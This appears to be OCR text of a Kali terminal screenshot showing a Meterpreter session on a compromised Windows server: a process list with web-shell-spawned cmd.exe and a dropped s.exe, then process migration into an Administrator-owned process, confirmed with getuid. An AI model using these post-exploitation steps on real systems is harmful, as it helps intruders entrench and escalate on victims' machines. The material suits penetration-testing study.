 kali@kali: ~/Desktop
File Actions Edit View Help
.exe
1808 3372 s.exe x86 0 IIS APPPOOL\DefaultAppPool C:\ProgramData\s.exe
1852 480 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1884 480 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2064 2608 conhost.exe x64 1 12SERVER7\Administrator C:\Windows\System32\conhost.exe
2192 480 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2268 1884 w3wp.exe x64 0 IIS APPPOOL\DefaultAppPool C:\Windows\System32\inetsrv\w3wp.exe
2272 3520 conhost.exe x64 0 IIS APPPOOL\DefaultAppPool C:\Windows\System32\conhost.exe
2300 556 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
2400 256 cmd.exe x86 0 IIS APPPOOL\DefaultAppPool C:\Windows\SysWOW64\cmd.exe
2420 732 taskhostex.exe x64 1 12SERVER7\Administrator C:\Windows\System32\taskhostex.exe
2500 2492 explorer.exe x64 1 12SERVER7\Administrator C:\Windows\explorer.exe
2536 556 ChsIME.exe x64 1 12SERVER7\Administrator C:\Windows\System32\InputMethod\CHS\ChsIME.exe
2608 2500 cmd.exe x86 1 12SERVER7\Administrator C:\Users\Administrator\Desktop\cmd.exe
2816 480 fdlauncher.exe x64 0 NT SERVICE\MSSQLFDLauncher C:\Program Files\Microsoft SQL Server\MSSQL11.MSSQLSERVER\MSSQL\
Binn\fdlauncher.exe
2892 480 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
3080 480 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dllhost.exe
3168 2268 cmd.exe x64 0 IIS APPPOOL\DefaultAppPool C:\Windows\System32\cmd.exe
3252 480 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
3276 2500 vmtoolsd.exe x64 1 12SERVER7\Administrator C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
3316 3168 s.exe x86 0 IIS APPPOOL\DefaultAppPool C:\ProgramData\s.exe
3372 2268 cmd.exe x64 0 IIS APPPOOL\DefaultAppPool C:\Windows\System32\cmd.exe
3412 2816 fdhost.exe x64 0 NT SERVICE\MSSQLFDLauncher C:\Program Files\Microsoft SQL Server\MSSQL11.MSSQLSERVER\MSSQL\
Binn\fdhost.exe
3420 3412 conhost.exe x64 0 NT SERVICE\MSSQLFDLauncher C:\Windows\System32\conhost.exe
3456 2500 MySQLNotifier.exe x86 1 12SERVER7\Administrator C:\Program Files (x86)\MySQL\MySQL Notifier 1.1\MySQLNotifier.ex
e
3500 2268 cmd.exe x64 0 IIS APPPOOL\DefaultAppPool C:\Windows\System32\cmd.exe
3504 3496 SppExtComObj.Exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\SppExtComObj.Exe
3520 2268 cmd.exe x64 0 IIS APPPOOL\DefaultAppPool C:\Windows\System32\cmd.exe
3732 3372 conhost.exe x64 0 IIS APPPOOL\DefaultAppPool C:\Windows\System32\conhost.exe
3768 2672 notepad.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\notepad.exe
3796 3168 conhost.exe x64 0 IIS APPPOOL\DefaultAppPool C:\Windows\System32\conhost.exe
3860 3500 conhost.exe x64 0 IIS APPPOOL\DefaultAppPool C:\Windows\System32\conhost.exe
3884 2500 G6FTPTray.exe x86 1 12SERVER7\Administrator C:\Program Files (x86)\Gene6 FTP Server\G6FTPTray.exe
3928 2400 conhost.exe x64 0 IIS APPPOOL\DefaultAppPool C:\Windows\System32\conhost.exe
meterpreter > migrate 2064
[*] Migrating from 3768 to 2064...
[*] Migration completed successfully.
meterpreter > getuid
Server username: 12SERVER7\Administrator
meterpreter >